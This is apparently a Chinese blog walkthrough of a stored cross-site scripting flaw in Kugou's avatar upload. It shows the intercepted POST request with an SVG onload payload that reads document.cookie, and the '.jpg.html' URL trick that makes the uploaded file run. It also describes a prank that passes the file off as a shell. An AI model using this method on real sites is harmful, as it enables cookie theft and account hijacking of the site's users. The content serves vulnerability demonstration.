1、打开Url:http://www.kugou.com/newuc/user/uc/type=avatar


2、点击浏览然后上传图片,并且抓包,抓取后加入恶意代码
1 | POST /newuc/user/do/type=1 HTTP/1.1 |
2 | Host: www.kugou.com |
3 | User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.73 Safari/537.36 |
4 | Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 |
5 | Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3 |
6 | Accept-Encoding: gzip, deflate |
7 | DNT: 1 |
8 | Cookie: 这是马赛克; |
9 | Connection: close |
10 | Referer: http://www.kugou.com/newuc/static/swf/ImagesUpload.swf?img=http://imge.kugou.com/kugouicon/165/20180827/20180827215721947390.jpg&w=165&h=165&t=201403051544 |
11 | Content-type: application/octet-stream |
12 | Content-Length: 44 |
13 | |
14 | <svg/onload=alert('cookie'+document.cookie)> |
然后获取到图片的名字后拼接起来就到了这个Urlhttp://imge.kugou.com/kugouicon/165/20180828/20180828122550814765.jpg,然后在后面加上.html,变成如下Url
1 | http://imge.kugou.com/kugouicon/165/20180828/20180828122550814765.jpg.html |

成功执行Html代码
然后来搞个恶作剧~,访问Url
1 | http://imge.kugou.com/kugouicon/165/20180828/20180828122755986316.jpg.txt |
别人还以为我拿shell呢,哈哈哈哈
